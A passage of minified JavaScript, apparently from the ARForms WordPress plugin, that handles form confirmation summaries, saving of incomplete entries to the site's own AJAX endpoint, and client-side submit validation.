if("radio"==d||"scale"==d||"arf_smiley"==d||"like"==d){g=null!=(opt_fields=f.querySelector('[name^="item_meta["]:checked'))?opt_fields.value:"";"radio"==d&&null!=opt_fields&&g!==(opt_fieldsLabel=f.querySelector('label[for="'+opt_fields.id+'"]').innerHTML)&&(g+=" ("+opt_fieldsLabel+")"),m.innerHTML=g}else if("matrix"==d){var C=f.querySelectorAll(".arf_matrix_field_control_wrapper tbody tr"),$=f.querySelectorAll(".arf_matrix_field_control_wrapper thead tr th"),A=[];if(0<$.length)for(var T=1;T<$.length;T++)A.push(jQuery($[T]).text());if(0<C.length){var I='<table cellspacing="0" cellpadding="5" border="1" style="width:auto;">';I+="<tbody>";for(var R,S=0;S<C.length;S++){if(I=(I+="<tr>")+("<td>"+jQuery(C[S]).find("td").first().html()+"</td>"),jQuery(C[S]).find('input[type^="checkbox:checked')){if(I+="<td>",0<(R=jQuery(C[S]).find('input[name^="item_meta["]:checked')).length){for(var F=R.map(function(){return this.id}).get(),O=0;O<R.length;O++){(E=F[O].split("-")[1].split("_"))[0];var E,M=E[1],D=R.map(function(){return this.value}).get()}if(-1<A.indexOf(D))I+=D.join(", ");else{let r="";for(let e=0;e<D.length;e++)r+=D[e]+", ";I+=r.replace(/,\s*$/,"")}}else I+=" - ";I+="</td>"}else I+="<td>",0<(R=jQuery(C[S]).find('input[name^="item_meta["]:checked')).length?((E=(F=R.attr("id")).split("-")[1].split("_"))[0],M=E[1],D=R.attr("value"),-1<A.indexOf(D)?I+=D:I+=A[M]):I+=" - ",I+="</td>";I+="</tr>"}I=I+"</tbody>"+"</table>"}else I="";m.innerHTML=I}else"arf_repeater"==d?(h=(h=jQuery(f).attr("id").split("_"))[2],o.indexOf("arf_field_"+h)<0&&(c.setAttribute("class","arf_confirmation_summary_row_wrapper arf_confirmation_summary_repeater_wrapper"),y=jQuery(f).find(".arf_child_field"),c.setAttribute("id","arf_repeater_wrapper_"+h),document.getElementById("arf_fieldset_"+e).querySelectorAll(".arf_display_to_confirmation_summary"),o.push("arf_field_"+h),jQuery("#arf_confirmation_summary_wrapper_"+e).find(".arf_confirmation_summary_inner_wrapper")[0].appendChild(c),get_child_field_html_frontend(y,e,h))):"signature"==d?m.innerHTML='<img src="'+l+'"/>':"phone"==d&&jQuery(f).find('.controls input[data-type="phone"]').hasClass("arf_phone_utils")?(y=jQuery(f).find('.controls input[data-type="phone"]').attr("id"),L=jQuery("#"+y+"_country_code").val(),m.innerHTML=L+" "+l):m.innerHTML=l}"arf_repeater"!=d&&jQuery("#arf_confirmation_summary_wrapper_"+e).find(".arf_confirmation_summary_inner_wrapper")[0].appendChild(c)}}}if("after"==r)return window.is_display_summary=!1,jQuery("#arf_confirmation_summary_wrapper_"+e).parents(".allfields").addClass("arf_summary_active"),!1;setTimeout(function(){jQuery("#arf_fieldset_"+e).slideUp("slow"),jQuery("#arf_confirmation_summary_wrapper_"+e).slideDown("slow")},100),window.is_display_summary=!0,jQuery("#arf_confirmation_summary_wrapper_"+e).parents(".allfields").addClass("arf_summary_active");var a=jQuery("form.arfshowmainform[data-id='"+e+"']"),t=jQuery(a).find('input[name="form_id"]').val();0<jQuery(a).parents(".arfmodal-body ").length&&(r=jQuery(window).height(),a=jQuery("#arf_confirmation_summary_wrapper_"+e).height(),jQuery(".arf_larger_popup").removeClass("arf_larger_popup"),r<a?(jQuery("#popup-form-"+t+".arf_pop_"+e).addClass("arf_larger_popup"),jQuery("#popup-form-"+t).hasClass("arform_left_fly_form_block_left_main")&&jQuery("#popup-form-"+t+".arf_pop_"+e).find(".arf_form_outer_wrapper").css("position","absolute")):jQuery("#popup-form-"+t+".arf_pop_"+e).find(".arf_form_outer_wrapper").css("position","fixed"))}function get_child_field_html_frontend(e,r,a){var t=jQuery('div[id^="arf_field_'+a+"_"+r+'_container"]'),i=t.length;if(0<i){var o=[],n=document.createElement("table"),f=document.createElement("tbody");n.appendChild(f);for(var d=j=0;d<i;d++){var _=t[d];if(""==_.style.display||"none"!=_.style.display){for(var s=_.querySelectorAll(".arf_child_field"),l=0;l<s.length;l++){var u=s[l],c=(u.getAttribute("id"),u.querySelector('[name^="item_meta["]').getAttribute("id"));jQuery(u).find('input[id^="'+c+'"]').length;if((void 0===u.getAttribute("data-view")||null==u.getAttribute("data-view")||"arf_disable"!=u.getAttribute("data-view"))&&((null==typeof u.style.display||"none"!=u.style.display)&&!hasClass(u,"arf_exclude_from_summary"))){var p=u.getAttribute("data-field-type");if(!(-1<["hidden","break","file","arf_product","arf_signature","imagecontrol","captcha","confirm_email","password","confirm_password"].indexOf(p))){var m,y=null!=u.querySelector(".arf_main_label")?u.querySelector(".arf_main_label").innerHTML:"",h=document.createElement("tr"),v=document.createElement("td"),y=(v.setAttribute("class","arf_repeater_label_td"),v.innerHTML=y+" ["+(j+1)+"]",h.appendChild(v),f.appendChild(h),jQuery(u).find("input[id^='"+c+"']"));if("textarea"==p&&(y=jQuery(u).find("textarea[id^='"+c+"']")),void 0===o[d]&&(o[d]=[]),"checkbox"==p){for(var Q=jQuery(y).parents(".arf_child_field").find('[name^="item_meta["]:checked'),b=[],g=0;g<Q.length;g++){var w=Q[g],k=w.getAttribute("id"),k=jQuery('label[for="'+k+'"]').html();k!=(x=w.getAttribute("value"))&&(x+="("+k+")"),b.push(x)}o[d].push(b.join(", "))}else if("radio"==p||"scale"==p||"arf_smiley"==p||"like"==p){var x,v=jQuery(y).parents(".arf_child_field").find('[name^="item_meta["]:checked');0<v.length?(c=v.attr("id"),x=jQuery(v).val(),(v=jQuery('label[for="'+c+'"]').html())!=x&&"radio"==p&&(x+=" ("+v+")")):x="",o[d].push(x)}else if("divider"!=p&&"section"!=p&&"html"!=p){if(m="date"==p?u.querySelector('[data-name^="item_meta["]').value:jQuery(y).val(),"arf_switch"==p&&(c=(C=u.querySelector('[name^="switch_item_meta["]')).getAttribute("data-rightval"),v=C.getAttribute("data-leftval"),m=C.getAttribute("value"),m=jQuery(C).is(":checked")?c:v),"select"==p&&(C=u.querySelector('[name^="item_meta["]'),m=jQuery(C).val(),sfieldinput_ID=jQuery(C).attr("name"),fieldLabel_=jQuery('dl[data-name="'+sfieldinput_ID+'"] ul li[data-value= "'+m+'"]').attr("data-label"),m!==fieldLabel_&&""!=m&&(m+=" ("+fieldLabel_+")")),"arf_multiselect"==p){var C=u.querySelector('[name^="item_meta["]');if(null!=(sfieldinputs=jQuery(C).val())&&""!=sfieldinputs){for(var $=0;$<sfieldinputs.length;$++)fieldLabel_=jQuery(C).find('option[value="'+sfieldinputs[$]+'"]').attr("data-content"),sfieldinputs[$]!==fieldLabel_&&""!=sfieldinputs&&(sfieldinputs[$]+=" ("+fieldLabel_+")"),sfieldinput_arr=sfieldinputs.join(", ");m=sfieldinput_arr}else m=""}"arf_autocomplete"!=p||null!=(c=jQuery(y).attr("data-sep-labels"))&&(c=JSON.parse(c),jQuery.each(c,function(e,r){e==m&&e!==r&&(m+=" ("+r+")")})),"scale"==p||"arf_smiley"==p||"like"==p?(x=null!=(v=jQuery(u).find('[name^="item_meta["]:checked'))?v.value:"",o[d].push(x)):"phone"==p&&jQuery(u).find('.controls input[data-type="phone"]').hasClass("arf_phone_utils")?(c=(null!=(y=jQuery(u).find('.controls input[data-type="phone"]').attr("id").split("-"))[1]?jQuery("#"+y[0]+"_country_code-"+y[1]):jQuery("#"+y[0]+"_country_code")).val(),o[d].push(c+" "+m)):o[d].push(m)}for(var A=j;A<o.length;A++)if(void 0!==o[A]){for(var T=document.createElement("td"),I=0;I<o[A].length;I++)T.innerHTML=o[A][I];h.appendChild(T)}f.appendChild(h)}}}j++}}r=jQuery("#arf_confirmation_summary_wrapper_"+r).find("#arf_repeater_wrapper_"+a);jQuery(r).find(".arf_confirmation_summary_repeater_input").append(n)}}function arf_save_time_to_incomplete_entries(e,r){e=jQuery("#field_"+e+"_"+r);if(void 0!==e.attr("data-save")){var a,r=e,e=r.attr("name"),t=(t=e.replace(/(item_meta\[(\d+)\](|\[\]))/g,"$2")).replace(/\[\]/g,""),i=r.parents("form"),o=(a="undefined"!=typeof __ARFAJAXURL?__ARFAJAXURL:i.find('input[name="arf_ajax_url"]').val(),form_id=i.find('input[name="form_id"]').val(),i.attr("data-id")),o=jQuery("#arf_incomplete_form_token_"+form_id+"_"+o).val(),n=r.val(),i=(i.find('input[name="arf_http_referrer_url"]').val(),r.attr("type")),f="";if("checkbox"==i&&(jQuery('input[name="'+e+'"]:checked').each(function(){f+=jQuery(this).val()+","}),n=f=-1<f.lastIndexOf(",")?f.substring(0,f.lastIndexOf(",")):f),"true"==jQuery(this).attr("aria-invalid"))return!1;n=encodeURIComponent(n),jQuery.ajax({url:a,type:"POST",data:"action=arf_save_incomplete_form_data&token="+o+"&field_id="+t+"&form_id="+form_id+"&value="+n,success:function(){}})}}function arf_validate_form_submit(){if(0==jQuery(".arfshowmainform").attr("arf_form_submit"))return!1}function initjqbootstrapvalidation(e){jQuery(".arfshowmainform").attr("arf_form_submit","1"),e(".arfshowmainform.arfpagebreakform").find("input,select,textarea").not("[type=submit],div[id='recaptcha_style'] input").jqBootstrapValidation({submitSuccess:function(e,_){var s=jQuery(e).attr("data-form-id");jQuery('.arfshowmainform[data-form-id="'+s+'"]');form_data_id=jQuery(e).attr("data-id"),jQuery("form.arfshowmainform").each(function(){if(parseInt(jQuery(this).attr("data-id"))==parseInt(form_data_id)){var e=jQuery(this),r=jQuery(e).find('input[name="form_id"]').val(),a=jQuery(e).find('[data-id="submit_form_'+r+'"]').val(),t=jQuery(e).find('[data-id="submit_form_'+r+'"]').attr("data-val"),i=jQuery(e).find('[data-id="submit_form_'+r+'"]').attr("data-max");if(1==a){_.preventDefault();a=!1;if(1==jQuery(e).find('[data-id="form_submit_type"]').val()){var o=0;jQuery(e).find(".original,.arf_reply_drag_file").each(function(e){var r=jQuery(this).attr("data-file-valid");if((jQuery(this).is(":visible")||jQuery(this).parents(".arf_field_type_file").is(":visible"))&&"false"==r){var r=jQuery(this).attr("id"),a=(document.getElementById(r),jQuery("#"+r)),t=a.parents(".control-group").first(),i=t.find(".help-block").first(),a=(r=void 0!==jQuery("#"+r).attr("data-invalid-message")&&""!=jQuery("#"+r).attr("data-invalid-message")?jQuery("#"+r).attr("data-invalid-message"):file_error,a.closest("form").find('[data-id="form_id"]').val()),a="advance"==jQuery('[data-id="form_tooltip_error_'+a+'"]').val()?"advance":"normal";if(window.arf_is_submitting_form=!1,"advance"==a){if("function"!=typeof arf_show_tooltip)return;arf_show_tooltip(t,i,r)}else i.length?(i=jQuery('<ul role="alert"><li>'+r+"</li></ul>"),t.find(".controls .help-block").empty(),t.find(".controls .help-block").append(i)):(i=jQuery('<div class="help-block"><ul><li>'+r+"</li></ul></div>"),t.find(".controls").append(i)),t.find(".controls .help-block").removeClass("arfanimated bounceInDownNor").addClass("arfanimated bounceInDownNor");o++}}),a=!(0<o)||(jQuery("#submit_loader").hide(),jQuery(e).find('input[type="submit"]').show(""),!1)}else{if("function"!=typeof arf_validate_file)return;a=!!arf_validate_file(_,s,form_data_id)||(_.preventDefault(),!1)}if(t==i&&1==a){if(jQuery(e).find('[data-id="submit_form_'+r+'"]').val("0"),"function"!=typeof go_next)return;window.arf_is_submitting_form=!1,go_next(t,e)}else if(1==a){if(next_id_new=parseInt(t)+parseInt(1),jQuery(e).find('[data-id="submit_form_'+r+'"]').attr("data-val",next_id_new),"function"!=typeof go_next)return;window.arf_is_submitting_form=!1,go_next(t,e)}1==a&&(jQuery(e).find("div").removeClass("arf_error"),jQuery(e).find(".help-block").empty(),jQuery(e).find(".frm_error_style").hide())}else{i=jQuery(e).find("input[name='form_submit_type']").attr("value"),t=jQuery(e).find("input[name='form_id']").attr("value");if(1!=i){a=jQuery(e).find("[data-id='arf_is_validate_outside_"+t+"']").val(),i=jQuery(e).find("[data-id='arf_is_validate_outside_"+t+"']").attr("data-validate");if(1==a&&1==i)return arf_is_validateform_outside(jQuery(e),_),void _.preventDefault();jQuery(e).find("[data-id='arf_is_validate_outside_"+t+"']").val(a);i=jQuery("#"+s).find("[data-id='arf_validate_outside_"+t+"']").val(),a=jQuery("#"+s).find("[data-id='arf_validate_outside_"+t+"']").attr("data-validate");if(1==i&&1==a)return void("function"==typeof arf_validate_form_outside&&(arf_validate_form_outside(jQuery(e),_),_.preventDefault()));jQuery(e).find("[data-id='arf_validate_outside_"+t+"']").val(a)}i=jQuery(e).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled");if(window.is_captcha_success||!1||1!=i&&"disabled"!=i){if(1==jQuery(e).find('[data-id="form_submit_type"]').val()){_.preventDefault();o=0;if(jQuery(e).find(".original,.arf_reply_drag_file").each(function(e){if("false"==jQuery(this).attr("data-file-valid")){var r,a=jQuery(this).attr("id"),a=(document.getElementById(a),r=void 0!==jQuery("#"+a).attr("data-invalid-message")&&""!=jQuery("#"+a).attr("data-invalid-message")?jQuery("#"+a).attr("data-invalid-message"):file_error,jQuery("#"+a)),t=a.parents(".control-group").first(),i=t.find(".help-block").first(),a=a.closest("form").find('[data-id="form_id"]').val(),a="advance"==jQuery('[data-id="form_tooltip_error_'+a+'"]').val()?"advance":"normal";if(window.arf_is_submitting_form=!1,"advance"==a){if("function"!=typeof arf_show_tooltip)return;arf_show_tooltip(t,i,r)}else i.length?(i=jQuery('<ul role="alert"><li>'+r+"</li></ul>"),t.find(".controls .help-block").empty(),t.find(".controls .help-block").append(i)):(i=jQuery('<div class="help-block"><ul><li>'+r+"</li></ul></div>"),t.find(".controls").append(i)),t.find(".controls .help-block").removeClass("arfanimated bounceInDownNor").addClass("arfanimated bounceInDownNor");o++}}),0<o)jQuery("#submit_loader").hide(),jQuery(e).find('input[type="submit"]').show("");else{if(0<jQuery(e).find("[data-arf-confirm]").length&&"true"!=document.getElementById("arf_submit_form_after_confirm_"+form_data_id).value){var n=jQuery(e).find("[data-arf-confirm]").attr("data-arf-display-confirmation")||"before";if(wp.hooks.doAction("arf_confirm_form_before_submit",form_data_id,n),window.is_display_summary)return _.preventDefault(),!1}wp.hooks.doAction("arf_outsidetcheckvalidation",e),jQuery(e).find('[data-id="previous_last"]').css("display","none");var f=jQuery(e).find('[data-id="arf_browser_name"]').val(),d=jQuery(e).find('[data-id="arf_browser_name"]').attr("data-version");("Opera"==f&&d<=30||"Internet Explorer"==f&&d<=9)&&(jQuery(e).find(".arf_submit_btn .arfstyle-label").hide(),jQuery(e).find(".arf_submit_btn .arf_ie_image").css("display","inline-block")),jQuery(e).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!0),"function"==typeof arfformsubmission&&("undefined"!=typeof arf_render_captcha_on_form_submission?arf_render_captcha_on_form_submission:arfformsubmission)(e,__ARFMAINURL,"yes")}}else if("function"==typeof arf_validate_file)if(arf_validate_file(_,s,form_data_id)){a=jQuery(e).find('[data-id="is_submit_form_'+r+'"]').val();if(ARFClearStorageFormData(t,jQuery(e).find('input[name="form_key"]').val()),1==a){if(0<jQuery(e).find("[data-arf-confirm]").length&&"true"!=document.getElementById("arf_submit_form_after_confirm_"+form_data_id).value){n=jQuery(e).find("[data-arf-confirm]").attr("data-arf-display-confirmation")||"before";if(wp.hooks.doAction("arf_confirm_form_before_submit",form_data_id,n),window.is_display_summary)return _.preventDefault(),!1}else jQuery(e).find('[data-id="is_submit_form_'+r+'"]').val("0");wp.hooks.doAction("arf_outsidetcheckvalidation",e),0<jQuery(e).find("#recaptcha_style").length&&jQuery(e).find("#recaptcha_style").html("  "),jQuery(e).find('[data-id="previous_last"]').css("display","none");f=jQuery(e).find('[data-id="arf_browser_name"]').val(),d=jQuery(e).find('[data-id="arf_browser_name"]').attr("data-version");if(("Opera"==f&&d<=30||"Internet Explorer"==f&&d<=9)&&(jQuery(e).find(".arf_submit_btn .arfstyle-label").hide(),jQuery(e).find(".arf_submit_btn .arf_ie_image").css("display","inline-block")),jQuery(e).find(".arf_submit_btn").addClass("arf_active_loader"),jQuery(e).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!0),"true"==e.attr("data-key-validate")&&(window.is_captcha_success=!0),!(window.is_captcha_success||!1))return is_check_recaptcha(e,t,_),_.preventDefault(),!1}}else _.preventDefault()}else _.preventDefault()}}})},submitError:function(e,a){window.arf_is_submitting_form=!1;var t=jQuery(e).attr("data-form-id"),i=jQuery('.arfshowmainform[data-form-id="'+t+'"]'),o=jQuery(e).attr("data-id"),e=jQuery(e).find('[data-id="form_id"]').val();"1"==jQuery(i).find("#pagebreak_addtimer_"+e).val()&&jQuery("#arf_date_time_countdown-"+e+"-"+o).TimeCircles().stop(),jQuery("form.arfshowmainform").each(function(){if(jQuery(this).attr("data-id")==o){if(i=jQuery(this),0<jQuery(".arfmodal-body").parent(i).find(".arfformfield.arf_error").length){jQuery(jQuery(".arfmodal-body").parent(i).find(".arfformfield.arf_error").first()).offset().top;jQuery((window.opera,".arfmodal-body")).animate({scrollTop:jQuery(jQuery(".arfmodal-body").parent(i).find(".arfformfield.arf_error").first()).offset().top-jQuery(jQuery(".arfmodal-body").parent(i).find(".arfformfield").first()).offset().top-50},"slow");var e=jQuery(".arfmodal-body").parent(i).find(".arfformfield.arf_error").first().attr("id"),r=jQuery(".arfmodal-body").parent(i).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id");if(jQuery(".arfmodal-body").parent(i).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().focus(),jQuery("#"+r).is("select")&&jQuery(".arfmodal-body").parent(i).find("#"+e+' .dropdown-toggle[data-toggle="arfdropdown"]').focus(),"function"!=typeof revalidate_focus)return;revalidate_focus(r,e)}else if(0<jQuery(i).find(".arfformfield.arf_error").length){jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery(jQuery(i).find(".arfformfield.arf_error").first()).offset().top-100},"slow");e=jQuery(i).find(".arfformfield.arf_error").first().attr("id"),r=jQuery(i).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id");if(jQuery(i).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().focus(),jQuery("#"+r).is("select")&&jQuery(i).find("#"+e+' .dropdown-toggle[data-toggle="arfdropdown"]').focus(),"function"!=typeof revalidate_focus)return;revalidate_focus(r,e)}1==jQuery("#"+t).find("input[name='form_submit_type']").attr("value")||"function"!=typeof arf_validate_file||arf_validate_file(a,t,o)||a.preventDefault()}})}}),e(".arfshowmainform:not(.arfpagebreakform)").find("input,select,textarea").not("[type=submit],div[id='recaptcha_style'] input").jqBootstrapValidation({submitSuccess:function(e,r){var a=jQuery(e).attr("data-form-id"),t=jQuery('.arfshowmainform[data-form-id="'+a+'"]'),i=jQuery(e).attr("data-id"),o=t.find("input[name='form_id']").attr("value"),n=t.find("input[name='form_submit_type']").attr("value");if(!0===window.is_normal_submit)return!0;if(1==n){if(0<e.find("[data-arf-confirm]").length&&"true"!=document.getElementById("arf_submit_form_after_confirm_"+i).value){var f=jQuery(t).find("[data-arf-confirm]").attr("data-arf-display-confirmation")||"before";if(wp.hooks.doAction("arf_confirm_form_before_submit",i,f),window.is_display_summary)return r.preventDefault(),!1}wp.hooks.doAction("arf_outsidetcheckvalidation",t),jQuery("form.arfshowmainform").each(function(){if(jQuery(this).attr("data-id")==i&&"function"==typeof arfgetformerrors_new)return arfgetformerrors_new(jQuery(this),__ARFMAINURL,r),!1}),r.preventDefault()}else if("function"==typeof arf_validate_file){if(!arf_validate_file(r,a,i))return r.preventDefault(),!1;n=jQuery(t).find("[data-id='arf_is_validate_outside_"+o+"']").attr("value"),e=jQuery(t).find("[data-id='arf_is_validate_outside_"+o+"']").attr("data-validate");if(1==n&&1==e)return"function"!=typeof arf_is_validateform_outside?void 0:(arf_is_validateform_outside(jQuery(t),r),r.preventDefault(),!1);jQuery(t).find("[data-id='arf_is_validate_outside_"+o+"']").val(e);n=jQuery("#"+a).find("[data-id='arf_validate_outside_"+o+"']").attr("value"),e=jQuery("#"+a).find("[data-id='arf_validate_outside_"+o+"']").attr("data-validate");if(1==n&&1==e)return"function"!=typeof arf_validate_form_outside?void 0:(arf_validate_form_outside(jQuery("#"+a),r),r.preventDefault(),!1);if(jQuery(t).find("[data-id='arf_validate_outside_"+o+"']").val(e),"function"==typeof arf_validate_file)if(arf_validate_file(r,a,i)){if(jQuery("form.arfshowmainform").each(function(){if(jQuery(this).attr("data-id")==i&&"function"==typeof arfgetformerrors_new)return arfgetformerrors_new(jQuery(this),__ARFMAINURL,r),!1}),0<jQuery(t).find("[data-arf-confirm]").length&&"true"!=document.getElementById("arf_submit_form_after_confirm_"+i).value){f=jQuery(t).find("[data-arf-confirm]").attr("data-arf-display-confirmation")||"before";if(wp.hooks.doAction("arf_confirm_form_before_submit",i,f),window.is_display_summary)return r.preventDefault(),!1}else if("true"==t.attr("data-key-validate")&&(window.is_captcha_success=!0,window.is_normal_submit=!0,ARFClearStorageFormData(o,jQuery(t).find('input[name="form_key"]').val())),!(window.is_captcha_success||!1))return window.is_normal_submit=!0,is_check_recaptcha(t,o,r),r.preventDefault(),!1;wp.hooks.doAction("arf_outsidetcheckvalidation",t)}else r.preventDefault()}},submitError:function(e,t,r){window.arf_is_submitting_form=!1;var i=jQuery(e).attr("data-form-id"),o=(jQuery('.arfshowmainform[data-form-id="'+i+'"]'),jQuery(e).attr("data-id"));jQuery("form.arfshowmainform").each(function(){if(jQuery(this).attr("data-id")==o){var e=jQuery(this);if(0<jQuery(".arfmodal-body").parent(e).find(".arfformfield.arf_error").length){jQuery(jQuery(".arfmodal-body").parent(e).find(".arfformfield.arf_error").first()).offset().top;jQuery((window.opera,".arfmodal-body")).animate({scrollTop:jQuery(jQuery(".arfmodal-body").parent(e).find(".arfformfield.arf_error").first()).offset().top-jQuery(jQuery(".arfmodal-body").parent(e).find(".arfformfield").first()).offset().top-50},"slow");var r=jQuery(".arfmodal-body").parent(e).find(".arfformfield.arf_error").first().attr("id"),a=jQuery(".arfmodal-body").parent(e).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id");if(jQuery(".arfmodal-body").parent(e).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().focus(),jQuery("#"+a).is("select")&&jQuery(".arfmodal-body").parent(e).find("#"+r+' .dropdown-toggle[data-toggle="arfdropdown"]').focus(),"function"!=typeof revalidate_focus)return;revalidate_focus(a,r,e)}else if(0<jQuery(e).find(".arfformfield.arf_error").length){jQuery(window.opera?"html, .arfmodal-body":"html, body, .arfmodal-body").animate({scrollTop:jQuery(jQuery(e).find(".arfformfield.arf_error").first()).offset().top-100},"slow");r=jQuery(e).find(".arfformfield.arf_error").first().attr("id"),a=jQuery(e).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id");if(jQuery(".arfformfield.arf_error input").hasClass("arf-selectpicker-input-control")&&jQuery(".arfformfield.arf_error input").attr("data-validate-focus",!0),jQuery(e).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().focus(),jQuery("#"+a).is("select")&&jQuery(e).find("#"+r+' .dropdown-toggle[data-toggle="arfdropdown"]').focus(),"function"!=typeof revalidate_focus)return;revalidate_focus(a,r)}1==jQuery("#"+i).find("input[name='form_submit_type']").attr("value")||"function"!=typeof arf_validate_file||arf_validate_file(t,i,o)||t.preventDefault()}})}})}function initjqbootstrapvalidationforpreview(e,r,u,c,l,p,a){$=e,void 0!==c&&""!=c||(c="No file selected");var m={id:r,form_key:u};$(".arfshowmainform").not(".arfpagebreakform").find("input,select,textarea").not("[type=submit],div[id='recaptcha_style'] input").jqBootstrapValidation({submitSuccess:function(e,r){jQuery(".arfshowmainform").find("input[name='form_submit_type']").attr("value"),object=jQuery(".arfshowmainform"),jQuery(object).find("input[name='form_id']").attr("value"),jQuery(object).find("input[name='form_submit_type']").attr("value");var n=jQuery(object).find('input[name="form_id"]').val(),f=jQuery(object).find('input[name="form_data_id"]').val();if(r.preventDefault(),1==jQuery(object).find('[data-id="form_submit_type"]').val()){if(0<jQuery(object).find("[data-arf-confirm]").length&&"true"!=document.getElementById("arf_submit_form_after_confirm_"+f).value){var a=jQuery(object).find("[data-arf-confirm]").attr("data-arf-display-confirmation")||"before";if(wp.hooks.doAction("arf_confirm_form_before_submit",f,a),window.is_display_summary)return r.preventDefault(),!1}wp.hooks.doAction("arf_outsidetcheckvalidation",object),r.preventDefault();var _=0;jQuery(object).find(".original,.arf_reply_drag_file").each(function(e){if("false"==jQuery(this).attr("data-file-valid")){var r,a=jQuery(this).attr("id"),t=document.getElementById(a),i=a.replace("field_",""),o=document.getElementById("file_types_"+i).value,n=document.getElementById("file_size_"+i).value,t=t.value,f=1,d=document.querySelector('[data-info-id="info_'+i+'_1"]'),i=(null==d&&(f=jQuery(this).parents(".arf_field_type_file").find(".arf_file_info_item.arf_error").find(".ajax-file-remove").attr("data-info-id").replace("info_"+i+"_",""),d=document.querySelector('[data-info-id="info_'+i+"_"+f+'"]')),(t=""==t?(t=jQuery(d).parents(".arf_file_info_item").find(".file_name.arf_info").html()).replace(/,\s*$/,""):t).split("\\")),f=i[parseInt(i.length)-1].split("."),t=f[parseInt(f.length)-1],i=(o.indexOf(t)<0?r=void 0!==jQuery("#"+a).attr("data-invalid-message")&&""!=jQuery("#"+a).attr("data-invalid-message")?jQuery("#"+a).attr("data-invalid-message"):file_error:n<d.getAttribute("data-current-file-size")&&(r=jQuery("#"+a).attr("data-size-invalid-message")),jQuery("#"+a)),f=i.parents(".control-group").first(),o=f.find(".help-block").first(),t=i.closest("form").find('[data-id="form_id"]').val(),n="advance"==jQuery('[data-id="form_tooltip_error_'+t+'"]').val()?"advance":"normal";if(window.arf_is_submitting_form=!1,"advance"==n){if("function"!=typeof arf_show_tooltip)return;arf_show_tooltip(f,o,r)}else o.length?(o=jQuery('<ul role="alert"><li>'+r+"</li></ul>"),f.find(".controls .help-block").empty(),f.find(".controls .help-block").append(o)):(o=jQuery('<div class="help-block"><ul><li>'+r+"</li></ul></div>"),f.find(".controls").append(o)),f.find(".controls .help-block").removeClass("arfanimated bounceInDownNor").addClass("arfanimated bounceInDownNor");_++}}),0<_?(jQuery(object).find('input[type="submit"]').show(""),is_goto_next=!1):(jQuery(object).find('[data-id="previous_last"]').css("display","none"),o=jQuery(object).find('[data-id="arf_browser_name"]').val(),d=jQuery(object).find('[data-id="arf_browser_name"]').attr("data-version"),"Opera"==o&&d<=30||"Internet Explorer"==o&&d<=9?(jQuery(object).find(".arf_submit_btn .arfstyle-label").hide(),jQuery(object).find(".arf_submit_btn .arf_ie_image").css("display","inline-block")):jQuery(object).find(".arf_submit_btn").addClass("arf_active_loader"),jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!0),s=(new Date).getTime(),setTimeout(function(){var r,e=(new Date).getTime()-s,a=1e3*Math.ceil(e/1e3)-140,t=860,t=a<e?e-a:a-e,a=jQuery(object).find('[data-id="arf_browser_name"]').val(),e=jQuery(object).find('[data-id="arf_browser_name"]').attr("data-version"),t=("Opera"==a&&e<=30||"Internet Explorer"==a&&e<=9?(jQuery(object).find(".arf_submit_btn .arfstyle-label").show(),jQuery(object).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!1)):(r=object,setTimeout(function(){jQuery(r).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(r).find(".arf_submit_btn").addClass("arf_complete_loader"),void 0!==window.arf_set_value_of_applied["'"+f+"'"]&&(window.arf_set_value_of_applied["'"+f+"'"]=[]),window.arf_is_submitting_form=!1,setTimeout(function(){"1"==jQuery(r).find('[data-id="arf_form_hide_after_submit_'+n+'"]').val()&&jQuery(object).slideUp("slow");jQuery(object).find('input[name="arfsuccessmsgposition_'+n+'"]').val()==top?(jQuery("#form_success_"+n).slideDown(),jQuery("html, body").animate({scrollTop:jQuery("#message_success")},"slow")):(arf_success_message_show_time=jQuery(r).find('[data-id="arf_success_message_show_time_'+n+'"]').val(),jQuery("#form_success_"+n).slideDown(),0<jQuery("#arffrm_"+n+"_container #arf_message_success").length&&setTimeout(function(){jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery("#form_success_"+n).offset().top-70},1e3,function(){})},arf_success_message_show_time)),0!=(arf_success_message_show_time=0<!(arf_success_message_show_time=jQuery(r).find('[data-id="arf_success_message_show_time_'+n+'"]').val())?3:arf_success_message_show_time)&&(arf_success_message_show_time*=1e3,setTimeout(function(){jQuery("html, body").find("#arf_message_success").parent().slideUp("slow")},arf_success_message_show_time)),jQuery(r).find('.arf_confirmation_summary_wrapper input[id^="arf_submit_form_after_confirm_"]').val("false");var 